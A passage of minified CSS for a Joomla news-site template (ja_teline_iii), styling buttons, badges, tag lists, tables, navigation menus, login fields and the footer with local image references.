#ccc;}a.btn-blue:hover,a.btn-blue:active,a.btn-blue:focus,a.btn-red:hover,a.btn-red:active,a.btn-red:focus,a.btn-green:hover,a.btn-green:active,a.btn-green:focus,a.btn-orange:hover,a.btn-orange:active,a.btn-orange:focus,a.btn-black:hover,a.btn-black:active,a.btn-black:focus{background-image:url('../templates/ja_teline_iii/images/grad-d1-trans.png');background-position:bottom;border-color:#aaa;}a.btn-blue{background-color:#08c;border-color:#08c;}a.btn-blue:hover,a.btn-blue:active,a.btn-blue:focus{border-color:#006ea6;color:#fff;}a.btn-blue span{border-color:#6ab9e1;}a.btn-black{background-color:#666;border-color:#666;}a.btn-black:hover,a.btn-black:active,a.btn-black:focus{border-color:#333;color:#fff;}a.btn-black span{border-color:#999;}a.btn-green{background-color:#669900;border-color:#669900;}a.btn-green:hover,a.btn-green:active,a.btn-green:focus{border-color:#4d7300;color:#fff;}a.btn-green span{border-color:#b1cb7d;}a.btn-red{background-color:#cc0000;border-color:#cc0000;}a.btn-red:hover,a.btn-red:active,a.btn-red:focus{border-color:#9a0000;color:#fff;}a.btn-red span{border-color:#e47878;}a.btn-orange{background-color:#e58c00;border-color:#e58c00;}a.btn-orange:hover,a.btn-orange:active,a.btn-orange:focus{border-color:#a96700;color:#fff;}a.btn-orange span{border-color:#f1c073;}span.ja-typo-tag{padding:3px 12px;margin:0 2px;display:inline-block;line-height:normal;white-space:nowrap;background:#666;color:#fff;}span.tag-blue{background:#08c;}span.tag-green{background:#669900;}span.tag-orange{background:#e58c00;}span.tag-red{background:#cc0000;}.badge{background-image:url('../templates/ja_teline_iii/images/badge.png');background-repeat:no-repeat;height:46px;position:absolute;right:0;width:45px;}.badge-hot .badge{background-position:0 0;}.badge-new .badge{background-position:0 -46px;}.badge-pick .badge{background-position:0 -92px;}.badge-top .badge{background-position:0 -138px;}#ja-typo .moduletable_badge{margin:0;padding:0;min-height:40px;}#ja-typo .moduletable_badge .ja-box-ct{border:3px solid #ddd;padding:20px;background:#f7f7f7;}fieldset.ja-typo-fieldset{border:3px solid #ddd;padding:10px 10px;}fieldset.ja-typo-fieldset legend{padding:0 10px;}fieldset.fieldset-2{border:3px solid #08c;}fieldset.fieldset-2 legend{color:#08c;}#ja-typo fieldset{margin-top:20px;}.ja-typo-blockswrap{margin:15px 0;}.ja-typo-blockrow{border-bottom:1px dotted #ddd;padding:20px 0;}.ja-typo-block{float:left;}.ja-typo-blockct{padding:0 10px;}.ja-typo-blockswrap .cols-1 .ja-typo-block{width:100%;float:none;}.ja-typo-blockswrap .cols-2 .ja-typo-block{width:50%;float:left;}.ja-typo-blockswrap .cols-3 .ja-typo-block{width:33%;float:left;}.ja-typo-blockswrap .cols-4 .ja-typo-block{width:24.9%;float:left;}.ja-typo-blockswrap .ja-typo-block.last{float:right;}.ja-typo-blockswrap h1.ja-typo-title{font-size:175%;border-bottom:8px solid #ddd;padding:5px;margin:0;font-family:"Arial Narrow",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:bold;position:relative;color:#666;}.ja-typo-blockswrap:hover h1.ja-typo-title{border-color:#333;color:#333;}.ja-typo-blockswrap h2.ja-typo-title{font-size:115%;margin:0;padding:0 10px;font-family:"Arial Narrow",Helvetica,Arial,sans-serif;text-transform:uppercase;}.ja-typo-blockswrap h2.ja-typo-title span{background:#f2f2f2;color:#666;padding:3px 10px;display:inline-block;}.ja-typo-blockswrap:hover h2.ja-typo-title span{background:#ddd;color:#333;}.ja-typo-blockrow > h2.ja-typo-title{margin-bottom:0;margin-top:0;}.ja-typo-blocks-actions{font-size:85%;position:absolute;right:5px;top:5px;color:#999;}.ja-typo-blocks-actions a{font-size:85%;text-transform:none;font-family:Arial,Helvetica,sans-serif;font-weight:normal;color:#c00;text-decoration:none;}ul.bookmark-links li{background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat 0px 10px !important;border-bottom:1px dotted #e6e6e6;padding:5px 0 5px 10px !important;}a.video{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px -14px;padding:0 0 0 18px;font-size:92%;}a.rss{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px -42px;padding:0 0 0 18px;font-size:92%;}a.comment{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px -28px;padding:0 0 0 18px;font-size:92%;}a.photo{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px 0px;padding:0 0 0 18px;font-size:92%;}div.discussion-wrap{background:url('../templates/ja_teline_iii/images/dis-arrow.gif') no-repeat left bottom;padding-bottom:15px;}div.discussion-content{border:5px solid #D6E9F3;border-bottom:none;padding:5px;}div.discussion-content h4{margin:0 0 10px !important;}div.discussion-content img{margin-right:15px;}span.author{display:block;clear:both;}

/* b08.template-j30.css */
  .search .btn-toolbar .btn-group{display:inline-block;}span.badge.badge-info{background:none;border:none;display:inline-block;height:auto;position:inherit;right:auto;top:auto;width:auto;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'IcoMoon';font-style:normal;}.icon-search:before{content:"\53";}.btn-toolbar .icon-blank:before{content:"F";}ul.actions li a [class^="icon-"]:before,[class*=" icon-"]:before{display:none;}ul.actions li a,ul.actions li a:hover,ul.actions li a:focus,ul.actions li a:active{background-position:left top;background-repeat:no-repeat;border:none;display:inline-block;display:inline-block;font-size:0px;height:16px;margin:0px 2px;padding:0px;text-decoration:none;text-indent:-999em;width:16px;}ul.actions li.print-icon a{background:url('../templates/ja_teline_iii/images/system/printButton.png') no-repeat;}ul.actions li.email-icon a{background:url('../templates/ja_teline_iii/images/system/emailButton.png') no-repeat;}.search .btn-toolbar .btn-group .btn.hasTooltip{background:none repeat scroll 0 0 #1A1A1A;border:medium none;color:#CCCCCC;cursor:pointer;display:inline-block;font-size:90%;font-weight:normal;margin:1px 0 0 5px;overflow:visible;padding:2px 15px;text-transform:uppercase;}.newsfeed-category label.element-invisible,.weblink-category label.element-invisible{border:0 none;height:1px;margin:0;overflow:hidden;padding:0;position:absolute;width:1px;}.newsfeed-category #filter-search,.weblink-category #filter-search{margin-bottom:10px;width:150px;}.contact .nav-tabs{border-bottom:none;overflow:hidden;}.contact .tab-content{border-top:1px solid #DDDDDD;clear:both;margin-top:-1px;}.contact .accordion-heading .accordion-toggle,.contact .accordion-heading .accordion-toggle:hover,.contact .accordion-heading .accordion-toggle:focus{color:#444;font-family:'texgyreadventorregular';font-size:125%;padding:4px 10px;}.contact-miscinfo .dl-horizontal{margin:0px;}.contact .contact-form .form-actions button{margin-left:13.2em;}.contact-miscinfo .jicons-icons{margin-right:3px;}.contact .contact-links .nav-tabs > li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 18px 7px;margin-bottom:5px;padding-left:30px;}.contact .nav-tabs > li > a{background:#F9F9F9;border:1px solid #ccc;border-bottom:none;font-family:Cambria,Times,serif;font-size:150%;font-weight:bold;}.contact .nav-tabs > li.active > a,.contact .nav-tabs > li.active > a:hover,.contact .nav-tabs > li > a:hover{background:#fff;border-color:#ccc;text-decoration:none;}.contact .accordion-heading .accordion-toggle,.contact .accordion-heading .accordion-toggle:hover,.contact .accordion-heading .accordion-toggle:focus,.contact .accordion-heading .accordion-toggle:active{color:#444;font-size:125%;text-decoration:none;}.contact .thumbnail.pull-right{float:none;}#system-message.alert{margin:15px 0;}.weblink-category #adminForm fieldset{border:none\9;margin:0px\9;padding:0px\9;}#ja-typo p.ja-typo-icon{display:block;height:auto;width:auto;}.contentheading .edit-icon{font-size:0;}.contentheading .edit-icon span[class*=" icon-"]:before{display:inline-block;}span.edit-icon{display:inline-block;}span.edit-icon a{float:left;height:17px;overflow:hidden;width:18px;}span.edit-icon span[class*=" icon-"]:before{display:inherit;float:left;font-size:16px;margin-top:2px;}.edit.item-page{margin-top:20px;}.com_content.contentpane ul.actions li a [class^="icon-"]:before{display:block;font-size:16px;}div.pager ul{float:left;margin:15px 0px;width:75%;}div.pager ul li{background:none;display:inline;float:left;margin:0 5px 0 0;overflow:visible;padding:0;}div.pager ul a{background:#F7F7F7;border:1px solid #DDDDDD;color:#000000;font-weight:bold;padding:1px 5px;}hr.sep{display:none;}div#k2Frontend table.adminFormK2 tr td{padding:5px;vertical-align:top;}table.adminFormK2 tr td.adminK2LeftCol{background:none;}body.contentpane ul.tags{margin:0;}table.k2FrontendToolbar td.button a.toolbar span[class*=" icon-"]:before{display:inline-block;}.k2ItemFormEditor textarea#text{border:none;}div.dummyHeight{background:none;border:none;}body.contentpane fieldset.filter .btn-toolbar,body.contentpane fieldset.filter .hr-condensed,body.contentpane fieldset.filter .filters{float:left;width:100%;}body.contentpane fieldset.filter .btn-toolbar .btn-group.pull-left{float:left;}table.table-striped{background-color:#f3f3f3;border-spacing:1px;color:#666;font-size:11px;width:99%;}table.table-striped td,table.table-striped th{font-size:11px;padding:4px !important;}table.table-striped thead th{background:#f7f7f7;border-bottom:1px solid #CCC;border-left:1px solid #fff;color:#666;text-align:center;}table.table-striped thead th.left{text-align:left;}table.table-striped thead a:hover{text-decoration:none;}table.table-striped thead th img{padding-left:3px;vertical-align:middle;}table.table-striped tbody th{font-weight:bold;}table.table-striped th a img{border:0;}table.table-striped tbody tr{background-color:#fff;text-align:left;}table.table-striped tbody tr.row0:hover td,table.table-striped tbody tr.row1:hover td{background-color:#e8f6fe;}table.table-striped tbody tr td{background:#fff;border:1px solid #fff;}table.table-striped tbody tr.row1 td{background:#f0f0f0;border-top:1px solid #FFF;}table.table-striped tfoot tr{color:#333;text-align:center;}table.table-striped tfoot td,table.table-striped tfoot th{background-color:#f7f7f7;border-top:1px solid #999;text-align:center;}table.table-striped td.order{text-align:center;white-space:nowrap;width:200px;}table.table-striped td.order span{background-repeat:no-repeat;float:left;height:13px;text-align:center;width:20px;}table.table-striped .pagination{display:inline-block;margin:0 auto;padding:0;}.edit.item-page .tab-content .control-group{float:left;width:100%;}.edit.item-page .tab-content .control-group .control-label{float:left;line-height:26px;margin-right:10px;}.edit #adminForm .nav-tabs{border-bottom:none;float:left;margin:0 0 -3px 0;width:100%;}.edit #adminForm .nav-tabs li{margin:0;}.edit #adminForm .tab-content{border:1px solid #ddd;clear:both;display:block;overflow:hidden;padding:10px;}div.tag-category ul li{border:none;border-bottom:1px solid #d5d5d5;margin-bottom:20px;padding-bottom:20px;}div.tag-category ul li:hover{background-color:#fff;}div.tag-category ul li h3{font-size:125%;font-weight:bold;margin:0 0 10px;padding:0;text-transform:none;}div.tag-category ul li .tag-body img{float:left;margin:5px 15px 5px 0;width:150px;}div.tag-category ul li p{font-weight:normal;margin-top:0;}div.item-page div.tags{margin-bottom:15px;}div.tags span{display:inline-block;margin:0 2px 3px 0;}div.tags span a{background:#fff;border:1px solid #D5D5D5;border-radius:10px;display:inline-block;padding:0px 10px;text-align:center;-webkit-border-radius:10px;}div.tags span a:hover,div.tags span a:active,div.tags span a:focus{background:#145077;border:1px solid #145077;color:#fff;text-decoration:none;}div.tagspopular ul li{background:none;float:left;margin:0 5px 5px 0;padding:0;}div.tagspopular ul li a{background:#fff;border:1px solid #D5D5D5;border-radius:10px;display:inline-block;padding:0px 10px;text-align:center;-webkit-border-radius:10px;}div.tagspopular ul li a:hover,div.tagspopular ul li a:active,div.tagspopular ul li a:focus{background:#145077;border:1px solid #145077;color:#fff;text-decoration:none;}div.tagssimilar ul li{background:none;border-bottom:1px dotted #DDDDDD;padding:6px 0;}div.tagssimilar ul li a:hover,div.tagssimilar ul li a:active,div.tagssimilar ul li a:focus{text-decoration:underline;}

/* 372.layout.css */
  .article_column .contentpaneopen{padding-left:15px;padding-right:15px;}.leading{padding-left:15px;padding-right:15px;}.leading,.article_row{margin-left:-15px;margin-right:-15px;}.items-leading{padding:0;}.column div.ja-moduletable,.column div.moduletable,.column div.ja-module,.column div.module{margin:0;}

/* de8.template.css */
   body{color:#000;font-family:Arial,sans-serif;}body#bd{background:#f7f7f7;color:#000;}a{color:#145077;text-decoration:none;}a:hover,a:active,a:focus{color:#145077;text-decoration:underline;}a.readon{text-transform:uppercase;}h1{font-size:200%;}h2{font-size:175%;}h3{font-size:150%;}h4{font-size:125%;}h5{font-size:100%;}.contentheading,.componentheading,h1,h2,h3,h4,h5{font-family:Cambria,Times,serif;font-weight:bold;}h1.componentheading,.componentheading{margin:0 -15px;padding:0 15px 10px;}.blog h1.componentheading,.blog .componentheading{padding-top:5px;}.componentheading{font-size:250%;border-bottom:1px solid #ddd;}h2.contentheading,.contentheading{margin:0;padding:0 0 10px;}.contentheading{font-size:200%;}.blog .contentheading{font-size:125%;}.blog .leading .contentheading{font-size:175%;}a.contentpagetitle,a.contentpagetitle:hover,a.contentpagetitle:active,a.contentpagetitle:focus{font-weight:bold;}.category{font-size:110%;font-weight:bold;}small,.small{color:#999999;}th{font-weight:bold;padding:5px;text-align:right;}td{font-size:100%;padding:5px;}fieldset{border:none;padding:10px 5px;}fieldset a{font-weight:bold;}fieldset.input{padding:0;}hr{border-top:1px solid #ddd;}input,select,textarea,.inputbox{font-family:Arial,sans-serif;}.inputbox{color:#000;background-color:#fff;border:1px solid #ddd;padding:2px;}.inputbox:hover,.inputbox:focus{background-color:#fffff0;border:1px solid #aaa;}.button{font-size:92%;background:url('../templates/ja_teline_iii/images/but-bg.gif') repeat-x bottom #fff;color:#666;border:1px solid #ddd;padding-top:1px;padding-bottom:1px;cursor:pointer;text-transform:uppercase;}.button:hover,.button:focus{border:1px solid #aaa;}.radio{margin:0 5px;}#form-login-username .inputbox,#form-login-password .inputbox{padding-left:20px;}#form-login-username .inputbox{background-image:url('../templates/ja_teline_iii/images/icon-user.gif');}#form-login-password .inputbox{background-image:url('../templates/ja_teline_iii/images/icon-key.gif');}#login-form #modlgn-remember{background:none;border:none;}#login-form #modlgn-remember:hover{background:none;border:none;}#login-form li{padding-left:15px;}#form-login ul li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 2px 7px !important;margin:0;padding-left:10px;overflow:hidden;}#form-login .button{font-weight:bold;font-size:100%;}#ja-search{bottom:35px;right:15px;}#ja-search label{display:none;}#ja-search .inputbox{width:270px;background:url('../templates/ja_teline_iii/images/icon-search.gif') no-repeat 8px center #fff;padding-left:24px;font-weight:bold;font-size:115%;}#ja-search .inputbox:hover,#ja-search .inputbox:focus{background-color:#fffff0;}#ja-search .button{margin-left:5px;font-size:100%;font-weight:bold;text-transform:none;padding-bottom:2px;padding-top:2px;}.article_separator,.leading_separator,.row_separator,.column_separator{display:none;}.leading{border-bottom:1px solid #ddd;background:#ebf2f7;padding-top:15px;padding-bottom:15px;}.items-row{border-bottom:1px solid #ddd;padding-top:15px;padding-bottom:15px;}.column_separator{padding:0 25px;}.article-tools{margin:0 0 10px;padding:5px;line-height:normal;background:#f7f7f7;color:#999;border:1px solid #ddd;text-transform:uppercase;}dl.article-info{text-transform:uppercase;width:72%;}.blog .article-tools{background:none;border:0;padding:0;}.item-page dl.article-info,.leading dl.article-info{width:85%;}.article-meta{padding:0;float:left;width:70%;}.article-section,.article-category{color:#999999;font-size:92%;}.createby{font-weight:bold;}.modifydate{color:#999;display:block;margin:10px 0;text-transform:uppercase;}.contentdescription{display:block;border-bottom:1px solid #ddd;padding:10px 15px;margin:0 -15px;}.contentdescription p{margin:0;}.buttonheading{float:right;}.buttonheading img{margin:0 5px 0 0;border:0;float:right;}ul.actions li{padding:0;margin:0;background:none;}.img_caption{color:#999;margin-bottom:10px;margin-top:5px;}.article-content img{margin:5px;}.img_caption img{margin:5px 0 0;}.img_caption p{padding:1px 0;color:#ccc;background:#333;border-top:1px solid #fff;margin:0;text-align:center;}img[hspace="6"]{margin:0 6px 0 0;}.sectiontableheader{background:#333;color:#fff;border:1px solid #ddd;padding:5px;}.sectiontableheader a,.sectiontableheader a:hover,.sectiontableheader a:focus,.sectiontableheader a:active{color:#fff;}.sectiontableentry,.sectiontableentry0,.sectiontableentry1,.sectiontableentry2{padding:5px 5px 6px;border-bottom:1px solid #ddd;}.sectiontableentry:hover,.sectiontableentry0:hover,.sectiontableentry1:hover,.sectiontableentry2:hover{background-color:#fffff0;}.sectiontableentry2{background-color:#f7f7f7;}table.contentpane,table.tablelist{width:100%;}table.contentpaneopen{border:none;border-collapse:collapse;border-spacing:0;}table.contenttoc{margin:0 0 10px 12px;padding:0;width:30%;border:1px solid #ddd;float:right;}table.contenttoc a{color:#000;}table.contenttoc td{padding:5px 10px;border-bottom:1px solid #ddd;}table.contenttoc th{border-bottom:1px solid #ddd;background:#f7f7f7;padding:5px 10px;text-transform:uppercase;}div.poll{padding:15px 0;}form#poll{border-bottom:1px dotted #ddd;padding-bottom:10px;margin-bottom:10px;font-weight:bold;}dl.poll{font-size:92%;border-bottom:1px dotted #ddd;padding-bottom:10px;margin-bottom:10px;}dl.poll dt,dl.poll dd{float:left;}dl.poll dt{width:100px;clear:left;}dl.poll dd{clear:right;}table.pollstableborder{border:none;padding:0;text-align:left;width:100%;}table.pollstableborder img{vertical-align:baseline;}table.pollstableborder td{padding:5px !important;background:#f7f7f7;border-bottom:1px solid #ddd;font-weight:bold;}table.pollstableborder tr.sectiontableentry0 td,table.pollstableborder tr.sectiontableentry1 td{background:#fff;font-weight:normal;}table.searchintro{padding:10px 0;width:100%;}table.searchintro td{padding:5px !important;}#component-contact address{font-style:normal;}#component-contact #emailForm{border-top:1px solid #ccc;padding-top:15px;}.contact_email{margin:0 0 10px;}.contact_email label{font-weight:bold;display:block;}.contact_email_checkbox{margin:15px 0;}#component-contact img{float:right;}#component-contact table img{float:none;}.weblinks .contentdescription img{margin:0 20px 10px 0;border:1px solid #ccc;padding:4px;}table.contentpaneopen,table.contentpane,table.blog{width:100%;}div.pagination ul{margin:15px 0;float:left;width:75%;}div.pagination ul li{background:none;display:inline;margin:0 5px 0 0;padding:0;overflow:visible;}div.pagination ul li span{padding:1px 3px;}div.pagination ul a{padding:1px 5px;border:1px solid #ddd;background:#f7f7f7;color:#000;font-weight:bold;}div.pagination ul a:hover,div.pagination ul a:active,div.pagination ul a:focus{border:1px solid #145077;text-decoration:none;background:#145077;color:#fff;}.sortby{margin:10px 0 5px;font-size:92%;}.sortby .filter,.sortby .display{float:left;width:40%;}.sortby .display{float:right;text-align:right;}.pagenavbar{background:url('../templates/ja_teline_iii/images/icon-pages.gif') no-repeat center left;font-weight:bold;padding-left:14px;}.pagenavcounter{margin:15px 0 !important;text-align:center;}.counter{margin:15px 0 !important;float:right;text-align:right;width:24%;line-height:1;}.counter span{padding:1px 5px;background:#145077;border:1px solid #145077;color:#fff;}.counter span.item{float:none;}.blog_more{border-bottom:1px solid #ddd;margin:0 -15px;padding:15px 15px 0;}.blog_more h2{font-size:115%;text-transform:uppercase;margin:0 0 5px;}.blog_more ul li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 5px 6px;padding-left:15px;}div.back_button a,div.back_button a:hover,div.back_button a:active{display:block;margin:10px 0;}#system-message{margin:0 -15px 10px;}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{color:#FFFFFF;}#system-message dd.message ul{background:#145077;border:0;}#system-message dd.error ul{background:#9c162e;border:0;}#system-message dd.notice ul{background:#333;border:0;}.tool-tip{background:#fff;border:1px solid #D4D5AA;float:left;max-width:300px;padding:5px;z-index:1000;}.tool-title{background:url('../templates/system/images/selector-arrow.png') no-repeat;font-size:100%;font-weight:bold;margin:0;margin-top:-15px;padding:0;padding-bottom:5px;padding-top:15px;}.tool-text{font-size:100%;margin:0;}.hasTip img{border:none;margin:10px 5px 0 0;}div.ja-moduletable h3,div.moduletable h3{margin:0 0 5px;padding:0;font-size:110%;text-transform:uppercase;color:#000;}div.ja-moduletable,div.moduletable{padding:15px;border-bottom:1px solid #ddd;position:relative;}div.moduletable_tabs h3{border-bottom:1px solid #ddd;padding:5px 15px;margin-bottom:0;}div.moduletable_tabs{padding:0;border-bottom:1px solid #ddd;}div.moduletable_hilite{background:#FFFFF0;}.twitter{padding:15px 0 !important;}.twitter h3{padding:0 15px !important;}.ja-twitter{padding:0;}.ja-twitter h4{font-size:92%;text-transform:uppercase;font-weight:normal;font-family:Arial,sans-serif;background:#f7f7f7;border-top:1px solid #ddd;border-bottom:1px solid #ddd;margin:10px -15px;padding:5px 15px;}.ja-twitter-avatar{float:left;margin-right:5px;padding:2px;border:1px solid #ddd;}.ja-twitter center img{vertical-align:middle;}div.ja-twitter div.ja-twitter-item{margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #ccc;}div.ja-twitter div.ja-twitter-source{font-weight:bold;}div.ja-twitter div.ja-twitter-date{font-size:92%;color:#666;}div.ja-video-thumb img{width:105px !important;margin:0 2px;padding:3px;border:1px solid #ddd;}div.bannergroup_text div.banneritem{border-bottom:1px dotted #ddd;padding:5px 0;}div.bannergroup_text div.banneritem a{font-weight:bold;}div.bannergroup_text div.bannerheader,div.bannergroup_text div.bannerfooter a{color:#999;font-weight:bold;}div.bannergroup_text div.bannerheader,div.bannergroup_text div.bannerfooter{padding:5px 0 0;}.main{background:#fff;border-left:1px solid #ddd;border-right:1px solid #ddd;}.ja-box{padding-top:10px;padding-bottom:10px;}#ja-container{z-index:5;position:relative;}#ja-container .main{background:#fff;}#ja-container.ja-r2 .ja-content-top,#ja-container.ja-r2 .ja-content-main,#ja-container.ja-r2 .ja-content-bottom{margin-right:1px;}#ja-container.ja-l2 #ja-left .ja-mass,#ja-container.ja-l2 #ja-left .ja-colswrap{margin-right:1px;}#ja-content-top .ja-moduletable,#ja-content-top .ja-module{margin:0;padding:0;border-bottom:0;}#ja-content-top .ja-moduletable h3,#ja-content-top .ja-module h3,#ja-content-bottom .ja-moduletable h3,#ja-content-bottom .ja-module h3{margin-left:10px;padding:3px;}#ja-content-bottom .ja-moduletable,#ja-content-bottom .ja-module{margin:0;padding:0;border-bottom:0;}.ja-mass-bottom .moduletable,.ja-mass-bottom .moduletable_default,.ja-mass-bottom .moduletable_hilite{border-bottom:1px solid #ddd;}#ja-mainbody{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y right 0 #fff;}#ja-contentwrap{margin:0 -15px;}.frontpage #ja-content-main{display:none;}.ja-content-main{padding:0 15px;}.ja-content-bottom .moduletable{border-top:1px solid #ddd;border-bottom:0;}.ja-colswrap{border-bottom:1px solid #ddd;}.ja-col{margin-bottom:-1px;}#ja-left .ja-l2{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y center;}#ja-right .ja-r2{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y center;}#ja-header{z-index:10;position:relative;}#ja-header .main{padding:30px 0 10px;}h1.logo,div.logo-text h1{font-size:300%;line-height:1;}h1.logo,div.logo-text{float:left;}h1.logo{width:321px;height:62px;margin:0;}h1.logo a{width:321px;height:62px;display:block;background:url('../templates/ja_teline_iii/images/logo.gif') no-repeat left;}h1.logo a span{position:absolute;top:-1000px;}div.logo-text h1 a{letter-spacing:1px;font-weight:bold;text-decoration:none;color:#000;}p.site-slogan{padding:0 5px;margin:0;color:#999999;background:#f7f7f7;display:block;letter-spacing:1px;font-size:85%;text-transform:uppercase;text-align:center;}.ja-topbar{position:absolute;top:0;width:100%;border-bottom:1px solid #ddd;font-size:11px;}#ja-footer .ja-copyright div{color:#666666;font-size:100%;}#ja-footer .ja-copyright div{font-size:100%;}.ja-copyright div{display:block;margin-left:240px;}.ja-day,.ja-updatetime{float:left;background:#fff;color:#999;border-right:1px solid #ddd;padding:2px 10px 0;}.ja-updatetime em{margin-left:5px;font-style:normal;color:#9c162e;}.ja-healineswrap{float:left;padding-top:2px;}.ja-healineswrap em{font-style:normal;font-weight:bold;float:left;display:block;color:#999;padding:0px 0px 0px 10px;}.ja-headlines{float:left;}.ja-headlines a{color:#999;}.ja-headlines a:hover,.ja-headlines a:active,.ja-headlines a:focus{color:#000;text-decoration:none;}.ja-headlines .separator{color:#999;}.ja-syndicate{float:right;}.ja-syndicate a{border-left:1px solid #ddd;width:40px;height:19px;line-height:19px;display:block;color:#999;text-align:center;font-weight:bold;}.ja-syndicate a:hover,.ja-syndicate a:active,.ja-syndicate a:focus{border-left:1px solid #ddd;background:#333;color:#fff;text-decoration:none;}#ja-mainnav{line-height:1;position:relative;z-index:9;}#ja-mainnav .inner{margin:0;}#ja-mainnav .main{background:url('../templates/ja_teline_iii/images/mainnav-bg.gif') repeat-x bottom #fff;border-top:1px solid #ddd;font-family:Constantia,Cambria,Times,serif;font-size:100%;}#ja-mainnav a{color:#000;}#ja-subnav{z-index:9;position:relative;}#ja-subnav .main{font-family:Arial,sans-serif;font-size:92%;text-transform:UPPERCASE;z-index:10;line-height:1;border-bottom:1px solid #ccc;}#ja-subnav ul{padding:10px 0 9px;background:#ddd;}#ja-subnav ul:after{content:".";display:block;height:0;clear:both;visibility:hidden;}#ja-subnav ul.active{background:#333;}#ja-subnav li{background:none;display:block;float:left;border-left:1px solid #999;padding:0 10px 0 11px;margin:0;}#ja-subnav li:first-child{border-left:0;}#ja-subnav ul li a{color:#000;display:block;}#ja-subnav ul li.active a,#ja-subnav ul li.active a:hover,#ja-subnav ul li.active a:active,#ja-subnav ul li.active a:focus{text-decoration:underline;font-weight:bold;color:#fff !important;}#ja-subnav ul li.active li a,#ja-subnav ul li.active li a:hover,#ja-subnav ul li.active li a:focus,#ja-subnav ul li.active li a:active{color:#000 !important;}#ja-subnav ul.active li a{color:#fff;}#ja-subnav ul li ul{display:block;height:auto;position:absolute;left:-999%;background:#fff;border:1px solid #ccc;padding:0;top:auto;}#ja-subnav ul li.hover ul{display:block;height:auto;position:absolute;left:auto;}#ja-subnav li span.menu-title{line-height:1.1;}#ja-subnav ul li.hasChild a span{background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat right center;padding-right:8px;}#ja-subnav ul li.hover a span{background:url('../templates/ja_teline_iii/images/arrow-2.png') no-repeat right center;}#ja-subnav ul li.hasChild li a span,#ja-subnav ul li.hover li a span{background:none;padding-right:0;}#ja-subnav ul li ul li{display:block;float:none;text-align:left;border-left:none;border-bottom:1px solid #ddd;padding:5px;}#ja-subnav ul li ul li a{border:0 !important;text-decoration:none !important;color:#000 !important;background-image:none !important;font-weight:normal !important;}#ja-subnav ul li ul li a:hover{text-decoration:underline !important;background-image:none !important;}#ja-subnav ul li ul li a.active{color:#145077 !important;font-weight:bold !important;}#ja-navhelper{position:relative;z-index:6;}#ja-navhelper .main{border-bottom:1px solid #ddd;padding:5px 0;}.ja-breadcrums{float:left;width:80%;margin-left:10px;margin-top:2px;text-transform:uppercase;}.ja-breadcrums strong{margin-right:5px;}.ja-breadcrums img{margin:1px 5px;}ul.menu{margin:0;padding:0;}ul.menu li{margin:0;padding:0;background:none;border-bottom:1px dotted #ddd;overflow:hidden;}ul.menu li a{display:block;outline:none;padding:4px 0;text-indent:2px;}ul.menu li.active a{font-weight:bold;}ul.menu li ul{margin:0 0 0 10px;}ul.menu li li{border-top:1px dotted #ddd;border-bottom:0;background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat left 9px;}ul.menu li li a{font-weight:normal !important;text-indent:8px;}ul.menu li li a:hover,ul.menu li li a:active,ul.menu li li a:focus{color:#333333;}#ja-topsl .ja-box,#ja-botsl .ja-box{padding:0;}#ja-topsl li,#ja-botsl li{padding-left:10px;background-position:1px 7px;}#ja-topsl .main{border-bottom:1px solid #ddd;}#ja-topsl .moduletable{border-bottom:0;}#ja-botsl .main{border-top:1px solid #ddd;padding:0;}#ja-botsl .ja-box{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y right 0 #fff;padding:20px 0;}#ja-botsl .ja-box.ja-box-right{background:none;}.ja-box-right .moduletable,.ja-box-right .moduletable_default{border-right:0;}#ja-botsl .ja-moduletable,#ja-botsl .moduletable{margin-bottom:0;border-bottom:0;}#ja-footer{padding:0;}#ja-footer .main{color:#999999;position:relative;overflow:hidden;padding:0 0 15px;border-top:1px solid #ddd;text-align:left;}#ja-footer small{color:#666;font-size:100%;}#ja-footer .ja-footnav{background:#333;position:relative;overflow:hidden;margin:0 0 10px;font-size:100%;}.ja-footnav ul{float:left;line-height:normal;}.ja-footnav ul li{display:block;float:left;padding:0;border-left:1px solid #666;border-bottom:none;}.ja-footnav ul li a{text-transform:uppercase;display:block;line-height:normal;color:#ccc;padding:7px 10px;}.ja-footnav ul li a:hover,.ja-footnav ul li a:active,.ja-footnav ul li a:focus{color:#fff;}.ja-footnav ul.ja-links{float:right;margin:0;}.ja-footnav ul.ja-links li{background:none;border-left:0;padding:0;}.ja-footnav ul.ja-links li a{padding:7px 10px;}.ja-footnav ul.ja-links li.top a{background:url('../templates/ja_teline_iii/images/arrow-3.png') no-repeat 9px center;padding-left:18px;padding-right:10px;}.ja-footnav ul.ja-links li.top a:hover{background-color:#666;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.layout-switcher a{background:#145077;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.layout-switcher a:hover{background:#666;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.user-reset,.ja-footnav ul.ja-links li.layout-switcher{height:28px;}.ja-footnav ul.ja-links li.user-reset a{background:#9c162e;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.user-reset a:hover{background:#666;color:#fff;text-decoration:none;}.ja-footnav .ja-firstitem{border-left:0;padding-left:5px;}.ja-copyright small{display:block;margin-left:240px;}ul.accessibility{position:absolute;top:-100%;}.janews-tool{background:#ffea97;border:0;}.janews-tool .tip{background:#ffffa3;border:0;color:#000;overflow:hidden;}.janews-tool .tip-title{font-size:110%;font-weight:bold;margin:3px 3px 0;padding:8px 12px 4px;}.janews-tool .tip-text{margin:0 3px 3px;padding:0 12px 8px;}.janews-tool .tip-text img{float:right !important;margin:5px 0 0 